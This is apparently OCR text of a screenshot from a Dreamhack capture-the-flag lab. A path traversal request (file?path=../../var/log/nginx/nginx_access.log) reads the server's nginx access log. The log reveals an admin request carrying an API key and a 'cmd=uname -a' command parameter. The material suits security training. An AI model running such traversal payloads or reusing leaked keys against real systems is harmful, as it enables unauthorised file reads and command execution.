 주의 요함 host3.dreamhack.games:8501/file?path=../../var/log/nginx/nginx_access.log 시크릿 모드
172.17.0.1 - - [25/Jan/2022:05:06:01 +0000] "GET / HTTP/1.1" 200 9 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" "-" 172.17.0.1 - - [25/Jan/2022:05:06:03
+0000] "GET / HTTP/1.1" 200 9 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36" "-" 172.17.0.1 - - [25/Jan/2022:05:06:04 +0000] "GET / HTTP/1.1" 200 9 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36" "-" 172.17.0.1 - - [25/Jan/2022:05:06:16 +0000] "GET /file?path=test.txt HTTP/1.1" 200 4 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" "-"
172.17.0.1 - - [25/Jan/2022:05:06:18 +0000] "GET /file?path=test.txt HTTP/1.1" 200 4 "-" "Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" "-" 172.17.0.1 - -
[25/Jan/2022:05:06:39 +0000] "GET /admin?API_KEY=d22cb18e86fc9e23996650150461c9f794ad3a4f&cmd=uname%20-a
HTTP/1.1" 200 87 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36" "-" 172.17.0.1 - - [25/Jan/2022:05:06:44 +0000] "GET / HTTP/1.1" 200 9 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" "-"
172.17.0.1 - - [25/Jan/2022:05:06:45 +0000] "GET / HTTP/1.1" 200 9 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" "-" 172.17.0.1 - - [25/Jan/2022:05:07:38
+0000] "GET /file?path=invalid HTTP/1.1" 500 290 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" "-"